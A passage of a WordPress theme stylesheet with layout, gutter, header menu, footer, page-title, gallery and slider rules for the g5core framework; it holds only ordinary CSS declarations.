  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-20 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-30,
.g5core__gutter-30 {
  --g5-gutter: 15px;
}

.g5core__gutter-30 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-30 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-30 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-30 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-30 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-40,
.g5core__gutter-40 {
  --g5-gutter: 20px;
}

.g5core__gutter-40 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-40 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-40 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-40 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-40 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-45,
.g5core__gutter-45 {
  --g5-gutter: 22.5px;
}

.g5core__gutter-45 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-45 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-45 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-45 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-45 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.slick-slider-rows {
  margin: 0;
}
.slick-slider-rows .slick-slide > div {
  padding: 0;
}
.slick-slider-rows .g5core__listing-blocks {
  margin-left: 0;
  margin-right: 0;
}
.slick-slider-rows .g5core__modern-grid-col > .g5core__gutter-item {
  padding-left: 0;
  padding-right: 0;
}

[class*=g5core__gutter-slider-rows-] {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
[class*=g5core__gutter-slider-rows-] .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}

/*--------------------------------------------------------------
## Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Site layout style
--------------------------------------------------------------*/
#site-wrapper {
  background-color: #fff;
}

#primary-content {
  padding: var(--g5-content-padding-top) 0 var(--g5-content-padding-bottom) 0;
}

#sidebar {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
  padding-left: 45px;
}
#sidebar.order-lg-first {
  padding-right: 45px;
  padding-left: 15px;
}

body:not(.has-sidebar) #main-content {
  margin-left: auto;
  margin-right: auto;
}

body.has-sidebar #main-content {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

body.single-post.no-sidebar #main-content {
  -ms-flex: 0 0 800px;
  flex: 0 0 800px;
  max-width: 800px;
}
body.single-post.no-sidebar .entry-single-post-header {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
}

@media only screen and (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}
@media only screen and (max-width: 1199px) {
  body.single-post.no-sidebar #main-content {
    -ms-flex: 0 0 900px;
    flex: 0 0 900px;
    max-width: 900px;
  }
}
@media only screen and (max-width: 991px) {
  #main-content {
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  #sidebar {
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    max-width: 100% !important;
    margin-top: 50px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 992px) {
  .g5core__el-layout-stretched.e-con {
    --content-width: var(--g5-layout-stretched-width);
  }
  .site-bordered-y-0.site-style-bordered .g5core-site-bordered-top,
  .site-bordered-y-0.site-style-bordered .g5core-site-bordered-bottom,
  .site-bordered-top-stiky-0.site-style-bordered .g5core-site-bordered-top {
    border-top: 0 !important;
  }
  .site-bordered-y-0.site-style-bordered {
    border-top: 0 !important;
    border-bottom: 0 !important;
  }
  .site-bordered-top-0.site-style-bordered,
  .site-bordered-top-0.site-style-bordered .g5core-site-bordered-top,
  .site-bordered-top-0.site-style-bordered .g5core-site-bordered-bottom {
    border-top: 0 !important;
  }
}
@media (min-width: 1200px) {
  body.g5core__stretched_content #sidebar {
    -ms-flex: 0 0 24.48979592%;
    flex: 0 0 24.48979592%;
    max-width: 24.48979592%;
  }
  body.g5core__stretched_content.has-sidebar #main-content {
    -ms-flex: 0 0 75.51020408%;
    flex: 0 0 75.51020408%;
    max-width: 75.51020408%;
  }
}
@media (min-width: 1200px) {
  .g5core__el-xl-full-width.e-con {
    --container-max-width: 100%;
  }
  .g5core__el-xl-full-width.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100% !important;
  }
  .g5core__el-width-1200.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1200px !important;
  }
  .g5core__el-width-1440.e-con,
  .g5core__el-width-1590.e-con,
  .g5core__el-width-1760.e-con {
    --content-width: 95%;
  }
  .g5core__el-width-1440.elementor-section.elementor-section-boxed > .elementor-container,
  .g5core__el-width-1440 .ube-slider .ube-slider-box > .container,
  .g5core__el-width-1590.elementor-section.elementor-section-boxed > .elementor-container,
  .g5core__el-width-1590 .ube-slider .ube-slider-box > .container,
  .g5core__el-width-1760.elementor-section.elementor-section-boxed > .elementor-container,
  .g5core__el-width-1760 .ube-slider .ube-slider-box > .container {
    max-width: 95%;
  }
  .g5core__el-width-1440.e-con-boxed.e-parent,
  .g5core__el-width-1590.e-con-boxed.e-parent,
  .g5core__el-width-1760.e-con-boxed.e-parent {
    --container-max-width: 95%;
  }
}
@media (min-width: 1440px) {
  :root {
    --g5-layout-stretched-width: 1440px;
  }
  .g5core__layout-stretched-width-1830,
  .g5core__layout-stretched-width-1850,
  .g5core__layout-stretched-width-1890 {
    --g5-layout-stretched-width: 95%;
  }
  .g5core__el-width-1440.e-con {
    --content-width: 1410px;
  }
  .g5core__el-width-1440.elementor-section.elementor-section-boxed > .elementor-container,
  .g5core__el-width-1440 .ube-slider .ube-slider-box > .container {
    max-width: 1440px !important;
  }
  .g5core__el-width-1440.e-con-boxed.e-parent {
    --container-max-width: 1440px;
  }
}
@media (min-width: 1590px) {
  .g5core__el-width-1590.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1590px !important;
  }
}
@media (min-width: 1730px) {
  .g5core__el-width-1760.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1760px !important;
  }
}
@media (max-width: 1199px) {
  .g5core__el-lg-full-width.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100% !important;
  }
}
@media (min-width: 1830px) {
  .g5core__layout-stretched-width-1830 {
    --g5-layout-stretched-width: 1830px;
  }
}
@media (min-width: 1850px) {
  .g5core__layout-stretched-width-1850 {
    --g5-layout-stretched-width: 1850px;
  }
}
@media (min-width: 1890px) {
  .g5core__layout-stretched-width-1890 {
    --g5-layout-stretched-width: 1890px;
  }
}
.g5core__layout-stretched-width-full {
  --g5-layout-stretched-width: 100%;
}
.g5core__layout-stretched-width-full .container {
  padding-left: 0;
  padding-right: 0;
}

.g5core__el-container-p0.e-con {
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}

.g5core__bg-wrapper-gradient #wrapper_content {
  background: linear-gradient(180deg, #FFF 0%, #F5F5F5 11.1%);
}

.g5core__border-bt-wrapper #wrapper_content {
  border-bottom: 1px solid var(--g5-color-border);
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  position: relative;
  min-height: var(--g5-header-height);
  background-color: var(--g5-header-bg-color);
  color: var(--g5-header-text-color);
  -webkit-box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.04);
  box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.04);
}
.site-header .site-navigation {
  display: -ms-flexbox;
  display: flex;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  -ms-flex-pack: center;
  justify-content: center;
}
.site-header .site-navigation .site-menu {
  -ms-flex-item-align: center;
  align-self: center;
}
.site-header .site-navigation + .search-form-wrapper {
  margin-left: 1.5rem;
}
.site-header .toggle-icon:hover {
  color: var(--g5-header-text-hover-color);
}
.site-header .search-form-wrapper {
  -ms-flex-item-align: center;
  align-self: center;
  margin-bottom: 0;
  margin-left: auto;
}
.site-header .search-form-wrapper > span {
  cursor: pointer;
  margin-bottom: 0;
  line-height: 1;
  display: -ms-flexbox;
  display: flex;
  font-size: 24px;
}
.site-header .search-form-wrapper > span:hover {
  color: var(--g5-header-text-hover-color);
}
.site-header .search-form-wrapper .search-form {
  position: absolute;
  display: none;
  right: 0;
  top: 100%;
  z-index: 1099;
  -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
}
.site-header .search-form-wrapper .search-form input {
  width: 210px;
  border: none;
  background-color: transparent;
  padding: 0 20px;
}
.site-header .menu-toggle-button {
  display: none;
  position: absolute;
  top: calc((var(--g5-header-mobile-height) - 30px) * 0.5);
  left: 0;
}

.site-header-content {
  width: 100%;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.menu-horizontal {
  margin: 0;
  padding: 0;
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.menu-horizontal > .menu-item {
  display: -ms-flexbox;
  display: flex;
}
.menu-horizontal > .menu-item + .menu-item {
  margin-left: var(--g5-menu-spacing);
}
.menu-horizontal > .menu-item > .sub-menu {
  top: 100%;
  left: 0;
}
.menu-horizontal > .menu-item > a {
  display: block;
  font-family: var(--g5-menu-font);
  font-weight: var(--g5-menu-font-weight);
  font-size: var(--g5-menu-font-size);
  line-height: var(--g5-menu-line-height);
  padding: calc((var(--g5-header-height) - var(--g5-menu-line-height)) * 0.5) 0;
  color: inherit;
  text-decoration: none;
  -webkit-transition: width 0.3s, padding 0.5s;
  transition: width 0.3s, padding 0.5s;
  letter-spacing: var(--g5-menu-letter-spacing);
  text-transform: var(--g5-menu-text-transform);
  font-style: var(--g5-menu-font-style);
}
.menu-horizontal > .menu-item > a:focus {
  outline: none;
}
.menu-horizontal > .menu-item > a:before {
  content: "";
  position: absolute;
  height: 2px;
  bottom: calc(50% - 20px);
  left: 0;
  right: 0;
  background-color: var(--g5-header-text-hover-color);
  -webkit-transition: transform 0.4s ease;
  transition: transform 0.4s ease;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-timing-function: cubic-bezier(0.8, 0, 0.2, 1);
  transition-timing-function: cubic-bezier(0.8, 0, 0.2, 1);
}
.menu-horizontal > .menu-item.current-menu-ancestor:not(.menu-item-type-taxonomy) > a:before, .menu-horizontal > .menu-item.current-menu-parent:not(.menu-item-type-taxonomy) > a:before, .menu-horizontal > .menu-item.current-menu-item > a:before, .menu-horizontal > .menu-item.menu-current > a:before, .menu-horizontal > .menu-item:hover > a:before, .menu-horizontal > .menu-item:focus > a:before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}
.menu-horizontal .menu-item {
  position: relative;
}
.menu-horizontal .menu-item.x-active > .sub-menu, .menu-horizontal .menu-item:hover > .sub-menu {
  display: block;
}
.menu-horizontal .menu-item-has-children > a .caret {
  margin-left: 3px;
  line-height: 1;
  letter-spacing: 0;
  font-size: 14px;
}
.menu-horizontal .menu-item-has-children > a .caret:before {
  content: "\efbc";
  font-family: var(--g5-font-icon-primary);
}
.menu-horizontal .sub-menu {
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  min-width: 250px;
  list-style: none;
  padding: 15px 0;
  margin: 0;
  background-color: var(--g5-submenu-bg-color);
  color: var(--g5-submenu-text-color);
  z-index: 1099;
  border-radius: var(--g5-submenu-radius);
  border: 1px solid #EDEDED;
  box-shadow: 0px 20px 24px 0px rgba(112, 92, 161, 0.1);
}
.menu-horizontal .sub-menu .menu-item > a {
  color: inherit;
  text-decoration: none;
  display: block;
  padding: 4px 15px 4px 25px;
  line-height: var(--g5-submenu-line-height);
  font-family: var(--g5-submenu-font);
  font-size: var(--g5-submenu-font-size);
  font-style: var(--g5-submenu-font-style);
  font-weight: var(--g5-submenu-font-weight);
  text-transform: var(--g5-submenu-text-transform);
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.menu-horizontal .sub-menu .menu-item > a:focus {
  outline: none;
}
.menu-horizontal .sub-menu .menu-item:hover > a {
  background-color: var(--g5-submenu-bg-hover-color);
  color: var(--g5-submenu-text-hover-color);
}
.menu-horizontal .sub-menu .menu-item.menu-current > a, .menu-horizontal .sub-menu .menu-item.current-menu-parent > a, .menu-horizontal .sub-menu .menu-item.current-menu-ancestor > a, .menu-horizontal .sub-menu .menu-item.current-menu-item > a {
  background-color: var(--g5-submenu-bg-hover-color);
  color: var(--g5-submenu-text-hover-color);
}
.menu-horizontal .sub-menu .menu-item-has-children > a .caret {
  float: right;
  line-height: var(--g5-submenu-line-height);
}
.menu-horizontal .sub-menu .menu-item-has-children > a .caret:before {
  content: "\efbe";
}

.site-branding {
  padding: 8px 2rem 8px 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  height: var(--g5-header-height);
}
.site-branding .site-description {
  display: none;
  margin: 0;
}
.site-branding.has-logo .site-title, .site-branding.has-logo .site-branding-text {
  display: none;
}
.site-branding .custom-logo-link img {
  display: block;
  max-height: calc(var(--g5-header-height) - 16px);
  width: auto;
}

.site-branding-text .site-title {
  margin-bottom: 0;
}
.site-branding-text .site-title a {
  color: inherit;
}

@media (min-width: 1200px) {
  .custom-sub-menu-stretched_content > .sub-menu > .x-is-mega-menu {
    max-width: 95vw;
  }
}
@media only screen and (max-width: 991px) {
  .site-header {
    min-height: var(--g5-header-mobile-height);
  }
  .site-header .menu-toggle-button {
    display: -ms-flexbox;
    display: flex;
  }
  .site-branding {
    margin: auto;
    padding: 8px 0;
    height: var(--g5-header-mobile-height);
  }
  .site-header .site-navigation {
    display: none;
    width: 100%;
    border-top: solid 1px var(--g5-color-border);
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .site-header .search-form-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 20px;
    padding: calc((var(--g5-header-mobile-height) - 20px) * 0.5) 0;
  }
  .site-menu {
    margin: 0.5rem 0;
  }
  .site-menu .menu-horizontal {
    display: block;
  }
  .site-menu .menu-horizontal .menu-item {
    display: block;
  }
  .site-menu .menu-horizontal .menu-item + .menu-item {
    margin-left: 0;
  }
  .site-menu .menu-horizontal .menu-item > a {
    padding: 0.625rem 0;
    font-size: var(--g5-menu-mobile-font-size);
  }
  .site-menu .menu-horizontal .menu-item > a:before {
    display: none;
  }
  .site-menu .menu-horizontal .menu-item:hover .sub-menu {
    display: none;
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.625rem 0.75rem;
    /*&.in:before {
    	content: "\efbf';
    }*/
  }
  .site-menu .menu-horizontal .menu-item-has-children > a .caret:before {
    content: "\efbc";
  }
  .site-menu .menu-horizontal .sub-menu {
    position: static;
    border: none;
    padding: 0 0 0 1.5rem;
    box-shadow: none;
  }
  .site-menu .menu-horizontal .sub-menu .menu-item {
    border-bottom: none;
  }
  .site-menu .menu-horizontal .sub-menu .menu-item > a {
    text-transform: none;
    padding: 0.5rem 0;
    font-size: var(--g5-menu-mobile-font-size);
  }
}
/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  padding: 3rem 0;
  background-color: var(--g5-color-background-footer);
}

.site-info {
  text-align: center;
}
.site-info .privacy-policy-link + .powered-by:before {
  content: " - ";
}
.site-info a, .site-info span {
  font-size: 0.875rem;
  text-transform: uppercase;
  font-weight: 700;
}
.site-info a {
  color: var(--g5-color-heading);
}
.site-info a:hover {
  color: inherit;
}

.footer-section {
  --e-global-color-text: var(--g5-color-heading);
  --g5-color-text-main: var(--g5-color-heading);
  --g5-color-background-footer: transparent;
  background-color: var(--g5-color-background-footer);
  color: var(--g5-color-text-main);
}
.footer-section h4.ube-heading-title {
  font-size: 16px;
  text-transform: uppercase;
}

.footer-light {
  --g5-color-background-footer: var(--g5-color-light);
}

.footer-gray {
  --g5-color-background-footer: var(--g5-color-gray);
}

.footer-dark {
  --g5-color-background-footer: var(--g5-color-dark);
  --g5-color-text-main: var(--g5-color-muted);
  --e-global-color-text: var(--g5-color-muted);
  --g5-color-heading: var(--g5-color-dark-foreground);
}
.footer-dark .ube-list-icon.list-unstyled .list-icon-item a:hover {
  color: inherit;
  border-color: currentColor;
}
.footer-dark .ube-heading-description {
  color: inherit;
}

.footer-triangle-bottom-right:before {
  content: "";
  width: 100%;
  height: 300px;
  position: absolute;
  top: -300px;
  left: 0;
  z-index: 1;
  background-color: inherit;
  -webkit-clip-path: polygon(100% 0%, 100% 100%, 0% 100%);
  clip-path: polygon(100% 0%, 100% 100%, 0% 100%);
}

/*--------------------------------------------------------------
## Page title
--------------------------------------------------------------*/
.g5core-page-title-default {
  background: var(--g5-page-title-bg-color);
}
.g5core-page-title-default .page-title-inner {
  padding: var(--g5-page-title-pd-top) 0 var(--g5-page-title-pd-bottom) 0;
  display: block;
  text-align: center;
}
.g5core-page-title-default .page-title-content {
  margin: 0;
  display: block;
}
.g5core-page-title-default .page-sub-title {
  margin-top: 20px;
  max-width: 670px;
  font-size: var(--g5-page-sub-title-font-size);
  line-height: var(--g5-page-sub-title-line-height);
  color: var(--g5-page-sub-title-color, inherit);
  margin-left: auto;
  margin-right: auto;
}
.g5core-page-title-default .page-sub-title p {
  margin: 0;
}
.g5core-page-title-default ul.g5core-breadcrumbs {
  padding-top: var(--g5-breadcrumbs-pd-top);
}

.single-post .g5core-page-title-default .page-title-inner {
  max-width: 770px;
  margin: 0 auto;
}

.page-main-title {
  font-family: var(--g5-primary-font);
  color: var(--g5-page-title-color);
  font-size: var(--g5-page-title-font-size);
  line-height: var(--g5-page-title-line-height);
  font-weight: var(--g5-page-title-font-weight);
  margin-bottom: 0;
}
.page-main-title mark {
  background-color: transparent;
  color: var(--g5-color-accent);
  padding: 0;
}

ul.g5core-breadcrumbs {
  font-weight: var(--g5-breadcrumbs-font-weight);
  margin: 0;
  padding: 0;
  list-style: none;
  -ms-flex-align: center;
  align-items: center;
  font-size: var(--g5-breadcrumbs-font-size);
  color: var(--g5-breadcrumbs-color);
  -ms-flex-pack: start;
  justify-content: flex-start;
}
ul.g5core-breadcrumbs li {
  margin: 0;
  word-break: break-word;
}
ul.g5core-breadcrumbs li.breadcrumb-sep {
  font-size: 0;
  position: relative;
}
ul.g5core-breadcrumbs li.breadcrumb-sep:before {
  width: 24px;
  height: 1px;
  content: "";
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background-color: currentColor;
  margin: 0 12px;
}
ul.g5core-breadcrumbs li.breadcrumb-sep:last-child {
  display: none !important;
}
ul.g5core-breadcrumbs li a {
  color: inherit;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
ul.g5core-breadcrumbs li a:hover {
  color: var(--g5-breadcrumbs-color-hover);
}
ul.g5core-breadcrumbs li.breadcrumb-leaf {
  color: var(--g5-breadcrumbs-color-hover);
}

@media (min-width: 992px) {
  body.g5core__header-float .g5core-page-title-default {
    padding-top: var(--g5-header-height);
  }
}
/*--------------------------------------------------------------
## WP core
--------------------------------------------------------------*/
/* =WordPress Core
-------------------------------------------------------------- */
.bypostauthor {
  display: block;
}

.alignnone {
  margin: 0.375rem 1.2rem 1.2rem 0;
}

.aligncenter {
  margin: 1.2rem auto 1.2rem auto;
}

img.aligncenter {
  display: block;
}

.alignright {
  float: right;
  margin: 0.375rem 0 1.2rem 1.25rem;
}

.alignleft {
  float: left;
  margin: 0.375rem 1.25rem 1.2rem 0;
}

.wp-caption {
  max-width: 100%; /* Image does not overflow the content area */
  text-align: center;
}

dl.wp-caption.alignnone {
  margin: 0.375rem 1.25rem 1.2rem 0;
}

dl.wp-caption.alignleft {
  margin: 0.375rem 1.25rem 1.2rem 0;
}

dl.wp-caption.alignright {
  margin: 0.375rem 0 1.2rem 1.25rem;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption .wp-caption-text {
  font-size: 14px;
  margin-top: 0.25rem;
  color: var(--g5-color-muted);
}

.wp-block-separator {
  border-bottom: solid 2px;
  border-color: var(--g5-color-border);
  border-top: 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Galleries */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  display: inline-block;
  max-width: 100%;
}

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%);
}

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 0.75rem 0 0;
  margin-bottom: 0;
}

:root {
  --g5core-image-radius: 20px;
  --g5-cate-filter-item-spacing: 40px;
  --g5-cate-filter-color: var(--g5-color-gray-800);
  --g5-cate-filter-color-hover: var(--g5-color-dark);
  --g5-cate-filter-font-weight: var(--g5-heading-font-weight);
}

.slick-slider {
  --g5-slick-slider-color: var(--g5-color-accent);
}
.slick-slider .slick-dots li {
  color: var(--g5-slick-slider-color);
}
.slick-slider .slick-dots li span:before {
  opacity: 0.3;
  content: "";
  display: block;
  color: inherit;
  background-color: currentColor;
  border-radius: 50%;
}
.slick-slider .slick-dots li.slick-active span:before {
  opacity: 1;
}
.slick-slider:not([class*=ube-slider-dots-]) .slick-dots li {
  width: 30px;
  height: 30px;
}
.slick-slider:not([class*=ube-slider-dots-]) .slick-dots li span:before {
  width: 10px;
  height: 10px;
}
.slick-slider .slick-arrows .slick-arrow {
  border-radius: 50%;
  position: absolute;
  top: 50%;
  margin: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: var(--g5-arrows-size);
  height: var(--g5-arrows-size);
  line-height: 50px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
.slick-slider .slick-arrows .slick-arrow i {
  font-size: var(--g5-arrows-icon-fs);
  font-weight: 400;
  color: var(--g5-color-heading);
}
.slick-slider .slick-arrows .slick-arrow:hover {
  box-shadow: none;
  background-color: var(--g5-color-dark);
}
.slick-slider .slick-arrows .slick-arrow:hover i {
  color: var(--g5-color-dark-foreground);
}
.slick-slider .slick-arrows .slick-arrow.slick-disabled {
  opacity: 1;
}
.slick-slider .slick-arrows .slick-prev {
  left: -75px;
}
.slick-slider .slick-arrows .slick-next {
  right: -75px;
}

.slick-dots-long .slick-slider {
  --g5-dots-long-size: 70px;
  --g5-dots-long-height: 6px;
  --g5-dots-long-sp: 8px;
}
.slick-dots-long .slick-slider:not([class*=ube-slider-dots-]) .slick-dots li {
  width: calc(var(--g5-dots-long-size) + var(--g5-dots-long-sp));
  height: var(--g5-dots-long-height);
}
.slick-dots-long .slick-slider:not([class*=ube-slider-dots-]) .slick-dots li span:before {
  border-radius: 8px;
  width: var(--g5-dots-long-size);
  height: var(--g5-dots-long-height);
}
.slick-dots-long .slick-slider.ube-slider-dot-position-inset .slick-dots {
  bottom: 30px;
}

@media (max-width: 1199px) {
  .slick-arrows-nxl-none .slick-arrow {
    display: none !important;
  }
  .slick-dot-nxl-none .slick-dots {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .slick-dot-xl-none .slick-dots {
    display: none !important;
  }
  .slick-arrows-xl-none .slick-arrows {
    display: none !important;
  }
  .slick-xl-center-mode .slick-list {
    padding-left: calc((100% - 1170px) / 2) !important;
    padding-right: calc((100% - 1170px) / 2) !important;
  }
  .slick-xl-center-mode .slick-list .slick-slide:not(.slick-active) {
    opacity: 0.3;
  }
  .slick-xl-dot-tr .slick-arrow {
    top: -75px !important;
    left: auto !important;
  }
  .slick-xl-dot-tr .slick-prev {
    right: calc((100% - 1170px) / 2 + var(--g5-arrows-size) + 15px) !important;
  }
  .slick-xl-dot-tr .slick-next {
    right: calc((100% - 1170px) / 2) !important;
  }
}
.custom-arrown-01 .slick-arrows .slick-arrow {
  top: auto;
  -webkit-transform: none;
  transform: none;
  bottom: 10px;
}
.custom-arrown-01 .slick-arrows .slick-next {
  right: 0;
}
.custom-arrown-01 .slick-arrows .slick-prev {
  left: auto;
  right: calc(var(--g5-arrows-size) + 15px);
}

.custom-arrown-02 .slick-arrows .slick-arrow {
  top: auto;
  -webkit-transform: none;
  transform: none;
  bottom: 70px;
}
.custom-arrown-02 .slick-arrows .slick-next {
  right: auto;
  left: calc(var(--g5-arrows-size) + 85px);
}
.custom-arrown-02 .slick-arrows .slick-prev {
  left: 70px;
}

.slider-fw .ube-slider-content {
  width: 100%;
}

.slider-center-mode-half-right .slick-list {
  padding: 0 !important;
}

@media (min-width: 768px) {
  .slider-center-mode-half-right .slick-list {
    margin-right: calc(0px - (100vw - 100%) / 2);
    padding-left: 0 !important;
    padding-right: calc((100vw - 100%) / 2) !important;
  }
}
.tooltip {
  font-family: var(--g5-body-font);
  font-size: 14px;
  font-weight: var(--g5-body-font-weight);
}

.g5core-back-to-top:focus, .g5core-back-to-top:hover {
  text-decoration: none;
  color: var(--g5-color-accent-foreground);
  background-color: var(--g5-color-accent);
}

.g5core__paging.next-prev > a {
  font-size: 14px;
  width: var(--g5-input-height);
  height: var(--g5-input-height);
  line-height: var(--g5-input-height);
  border-color: var(--g5-color-border);
}
.g5core__paging.next-prev > a:not(.disable):hover {
  background-color: var(--g5-color-dark);
  color: var(--g5-color-dark-foreground);
  border-color: var(--g5-color-dark);
}

.g5core__cate-filer {
  padding-bottom: 0;
  border-bottom-width: 0;
}
.g5core__cate-filer > li > a {
  position: relative;
  font-weight: var(--g5-cate-filter-font-weight);
}
.g5core__cate-filer > li > a:before {
  content: "";
  position: absolute;
  height: 1px;
  background-color: var(--g5-cate-filter-color-hover);
  width: 0;
  bottom: -6px;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.g5core__cate-filer > li > a:hover:before, .g5core__cate-filer > li > a:active:before, .g5core__cate-filer > li > a:focus:before {
  width: 100%;
}
.g5core__cate-filer > li.active a:before {
  width: 100%;
}

[data-archive-wrapper] .g5core__cate-filer {
  margin-bottom: 60px;
}

.g5core__cate-filer-center {
  margin-right: auto;
  margin-left: auto;
}

.g5core__cate-filer-right {
  margin-left: auto;
}

.g5core__cate-filer + .g5shop__listing-inner,
.g5core__cate-filer + .g5portfolio__listing-inner {
  margin-top: 40px;
}

@media (min-width: 992px) {
  .g5core__cate-filer + .g5shop__listing-inner,
